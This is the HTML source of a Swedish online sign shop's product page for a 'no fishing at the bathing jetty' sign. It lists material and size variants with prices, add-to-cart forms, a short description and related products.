	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://skyltverkstan.se/tapet-tavlor-vaggord/">Tapet Tavlor &#038; Väggord</a></li>
</ul>
</li>
<li id="menu-item-33046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33046"><a href="https://skyltverkstan.se/produkter/rea-pa-utgaende-skyltar/">REA</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://skyltverkstan.se/om-oss/">Om Oss</a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://skyltverkstan.se/kopvillkor/">Köpvillkor</a></li>
</ul>
</li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.facebook.com/Skyltverkstan-IT-AB-111235568907433/?fref=ts">Gilla oss!</a></li>
<li class="menu-item menu-item-qode-search"><a href="javascript:void(0)" class="qode-search-opener search_covers_header fullscreen_search" aria-label="Sök"><span class="icon_search" aria-hidden="true"></span></a></li><li class="menu-item menu-item-cart">    <a class="header-cart-link cart-empty" href="https://skyltverkstan.se/varukorg/" aria-label="Varukorg">
      <svg class="cart-svg" viewBox="0 0 24 24" width="22" height="22" role="presentation" focusable="false">
        <path d="M7 18a2 2 0 1 0 .001 3.999A2 2 0 0 0 7 18zm10 0a2 2 0 1 0 .001 3.999A2 2 0 0 0 17 18zM7 6h13l-1.2 6H9.2L8.6 9H5.5L4.3 4H2"
              fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
    </li></ul>  </nav>
    <!--<div class="under-menu-banner-wrap">-->
            <!--</div>-->
	
</header>

<div id="qodef-page-outer">
    	<div class="title_outer title_without_animation"    data-height="213">
		<div class="title title_size_small  position_center " style="height:213px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:113px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																													<h1 ><span>Alla produkter</span></h1>
																				
																																					                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-20045" class="product type-product post-20045 status-publish first instock product_cat-ordningsskyltar product_cat-standardskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-300x300.png" data-thumb-alt="Allt fiske förbjudet vid badbryggan" data-thumb-srcset="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png 566w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png"><img fetchpriority="high" width="566" height="568" src="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png" class="wp-post-image" alt="Allt fiske förbjudet vid badbryggan" data-caption="" data-src="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png" data-large_image="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png" data-large_image_width="566" data-large_image_height="568" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png 566w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan-100x100.png 100w" sizes="(max-width: 566px) 100vw, 566px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnr: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Kategorier: <a href="https://skyltverkstan.se/produkter/standardskyltar/ordningsskyltar/" rel="tag">Ordningsskyltar</a>, <a href="https://skyltverkstan.se/produkter/standardskyltar/" rel="tag">STANDARDSKYLTAR</a></span>
	
	
</div>
<h1 class="product_title entry-title">Allt fiske förbjudet vid badbryggan</h1><div class="woocommerce-product-details__short-description">
	<p style="text-align: center;"><strong>ORDNINGSSKYLTAR</strong></p>
<p style="text-align: center;">Ordningsskyltarna är mycket lätta att förstå, passar både i offentliga och privata miljöer.</p>
<p style="text-align: center;"><strong>Alla våra skyltar och dekaler är tryckta på högkvalitativ vinyl och med laminat som klarar väderpåverkan.</strong></p>
<p style="text-align: center;">Dekaler fäster på släta till lätt skrovliga ytor, inom- och utomhus.</p>
<p style="text-align: center;">Du kan välja att sätta skylten på en vägg eller beställa bockad och hålad plåt för att sätta på en en stolpe.</p>
<p style="text-align: center;"><strong>Se nedan för beställning.</strong></p>
<p style="text-align: center;"><strong><a href="https://skyltverkstan.se/produkter/standardskyltar/ordningsskyltar/">Här finns andra varianter</a>.</strong></p>
<p style="text-align: center;">Monteringstillbehör <a href="https://skyltverkstan.se/produkter/standardskyltar/monteringstillbehor/"><strong>här!</strong></a></p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>
          
                              
                              
                              
                              
                              
                              
                              
                              
                    
    <table id="tb_5462" class="table vartable ">
    
      <table id=productvariationstable><thead>
<tr >  
<td >Material</td>
<td nowrap>Storlek</td>
              <td  >Pris
              </td>

              <td > 
                  </td>
<td > </td></tr>
</thead>
    <tbody>
      <tr class="20046 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt med bock och hål</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A3 42x30</td>

              <td class="pricecol" data-label="Pris" data-sort-value="500">
                <span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200460" id="vtvariation_200460" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20046" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat-med-bock-och-hal" />
        <input type="hidden" name="attribute_pa_storlek" value="a3-42x30" />
        
              <button id="add2cartbtn_200460" type="submit" data-product_id="20046" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20047 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt med bock och hål</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="400">
                <span class="woocommerce-Price-amount amount"><bdi>400&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200471" id="vtvariation_200471" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20047" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat-med-bock-och-hal" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_200471" type="submit" data-product_id="20047" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20048 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A3 42x30</td>

              <td class="pricecol" data-label="Pris" data-sort-value="400">
                <span class="woocommerce-Price-amount amount"><bdi>400&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200482" id="vtvariation_200482" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20048" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a3-42x30" />
        
              <button id="add2cartbtn_200482" type="submit" data-product_id="20048" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20049 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="300">
                <span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200493" id="vtvariation_200493" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20049" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_200493" type="submit" data-product_id="20049" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20050 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A5 21x15</td>

              <td class="pricecol" data-label="Pris" data-sort-value="225">
                <span class="woocommerce-Price-amount amount"><bdi>225&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200504" id="vtvariation_200504" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20050" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a5-21x15" />
        
              <button id="add2cartbtn_200504" type="submit" data-product_id="20050" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20051 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Plast</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="225">
                <span class="woocommerce-Price-amount amount"><bdi>225&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200515" id="vtvariation_200515" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20051" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="plast" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_200515" type="submit" data-product_id="20051" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20052 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Plast</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A5 21x15</td>

              <td class="pricecol" data-label="Pris" data-sort-value="180">
                <span class="woocommerce-Price-amount amount"><bdi>180&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200526" id="vtvariation_200526" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20052" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="plast" />
        <input type="hidden" name="attribute_pa_storlek" value="a5-21x15" />
        
              <button id="add2cartbtn_200526" type="submit" data-product_id="20052" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20053 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Dekal</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="150">
                <span class="woocommerce-Price-amount amount"><bdi>150&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200537" id="vtvariation_200537" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20053" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="dekal" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_200537" type="submit" data-product_id="20053" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="20054 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Dekal</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A5 21x15</td>

              <td class="pricecol" data-label="Pris" data-sort-value="75">
                <span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" method="POST" data-variation_id="200548" id="vtvariation_200548" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="20054" />
			<input type="hidden" name="product_id" value="20045" />
			<input type="hidden" name="add-to-cart" value="20045" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="dekal" />
        <input type="hidden" name="attribute_pa_storlek" value="a5-21x15" />
        
              <button id="add2cartbtn_200548" type="submit" data-product_id="20054" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          </tbody>
    </table>
    
    <script>
      jQuery(document).ready(function() {
        
        
        if (jQuery("div.qtywrap").length > 0) {
          jQuery("#tb_5462 div.qtywrap").each(function() {
            var qtythis = jQuery(this);
            qtythis.find(".minusqty").on("click", function() {
              var valnum = parseInt(qtythis.find("input").val());
              qtythis.find("input").val(valnum - 1);
            });
            qtythis.find(".plusqty").on("click", function() {
              var valnum = parseInt(qtythis.find("input").val());
              qtythis.find("input").val(valnum + 1);
            });
          });
        }
        
        jQuery("input.input-text.qty").on("change", function() {
          jQuery(this).parent().parent().find(".cartcol input.hidden_quantity").val(jQuery(this).val());
        });
        
        
        
        jQuery("#tb_5462").stupidtable();
      
        
        jQuery("input.input-text.qty").on("change", function() {
          jQuery(this).parent().parent().find(".cartcol input.hidden_quantity").val(jQuery(this).val());
        });
        
        jQuery(".vartable_selectall_check").on("change", function(event) {

          var said = jQuery(this).attr("id").split("_");

          if(this.checked) {
            jQuery("table#tb_"+ said[1] +" tr").each(function(index) {
              
              if(jQuery(this).find("input.globalcheck").length > 0) {
              
                jQuery(this).find("input.globalcheck").attr("checked", "checked");
              }          
              
            });
          } else {
            jQuery("table#tb_"+ said[1] +" tr").each(function(index) {
            
              if(jQuery(this).find("input.globalcheck").length > 0) {
                jQuery(this).find("input.globalcheck").removeAttr("checked");
              }
              
            });
          }
        });
      });
    </script>
    <div class="qwfw-add-to-wishlist-wrapper qwfw--single qwfw-position--after-add-to-cart qwfw-item-type--icon-with-text">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--view qwfw-type--icon-with-text" href="?add_to_wishlist=20045" data-item-id="20045" data-original-item-id="20045" aria-label="Add to wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;view&quot;,&quot;button_type&quot;:&quot;icon-with-text&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>	<span class="qwfw-m-text">Add to wishlist</span>	</a></div>	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix description_tab">
					<span class="tab-title">Beskrivning</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<h4 class="product_title entry-title show-product-nav">ORDNINGSSKYLTAR</h4>
<p>En generell ordningsskylt kan vara bra att sätta upp för att framför allt informera omgivningen om vad det är som gäller.</p>
<p>I vårt sortiment hittar du skyltar som till exempel förbud mot fiske och affischering, kameraövervakning och larmat med mera.</p>
<p>Om ni har några frågor eller om ni inte hittar vad ni söker är ni varmt välkomna att kontakta oss.</p>
<div class="term-description">
<p><strong>Maila: <a href="mailto:%3Ca%20href='mailto:%3Ca%20href='mailto:info@skyltverkstan.se'%3Einfo@skyltverkstan.se%3C/a%3E'%3Einfo@skyltverkstan.se%3C/a%3E">info@skyltverkstan.se</a></strong></p>
</div>
<p><strong>Titta gärna på vår startsida för att se alla våra produkter. <a href="https://skyltverkstan.se/">Tryck här!</a></strong></p>

					</div>
				</div>

			
				<h6 class="title-holder clearfix additional_information_tab">
					<span class="tab-title">Additional Information</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetaljer">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Aluminiumplåt, Aluminiumplåt bock + hål, Aluminiumplåt med bock och hål, Dekal, Plast</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_storlek">
			<th class="woocommerce-product-attributes-item__label" scope="row">Storlek</th>
			<td class="woocommerce-product-attributes-item__value"><p>A3 42&#215;30, A4 30&#215;21, A5 21&#215;15</p>
</td>
		</tr>
	</table>
					</div>
				</div>

			
				<h6 class="title-holder clearfix reviews_tab">
					<span class="tab-title">Recensioner (0)</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioner		</h2>

					<p class="woocommerce-noreviews">Det finns inga recensioner än.</p>
			</div>

			<p class="woocommerce-verification-required">Endast inloggade kunder som har köpt denna produkt får lämna en recension.</p>
	
	<div class="clear"></div>
</div>
					</div>
				</div>

			
            		</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>	
	<div class="related products">
		<h4 class="qode-related-upsells-title">Relaterade produkter</h4>
		
		<ul class="products">		
					
			
<li class="product type-product post-1048 status-publish first instock product_cat-standardskyltar product_cat-kemiska-arbetsmiljorisker has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/gasolflaskor-fors-i-sakerhet-vid-brandfara/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kemiska arbetsmiljörisker" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-300x300.jpg 300w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-150x150.jpg 150w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-1024x1024.jpg 1024w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-75x75.jpg 75w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-570x570.jpg 570w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-500x500.jpg 500w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-1000x1000.jpg 1000w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-700x700.jpg 700w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-20x20.jpg 20w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-600x600.jpg 600w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara-100x100.jpg 100w, https://skyltverkstan.se/wp-content/uploads/2016/03/gasolflaskor-fors-i-sakerhet-vid-brandfara.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://skyltverkstan.se/produkt/gasolflaskor-fors-i-sakerhet-vid-brandfara/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1048" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="1048" data-product_sku="" aria-label="Välj alternativ för ”Gasolflaskor förs i säkerhet vid brandfara”" rel="nofollow">Välj alternativ</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_1048" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/gasolflaskor-fors-i-sakerhet-vid-brandfara/" class="product-category product-info">
        <h6 itemprop="name">Gasolflaskor förs i säkerhet vid brandfara</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="1048" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=1048" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
					
			
<li class="product type-product post-942 status-publish instock product_cat-standardskyltar product_cat-pabudsskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		
    <div class="top-product-section">

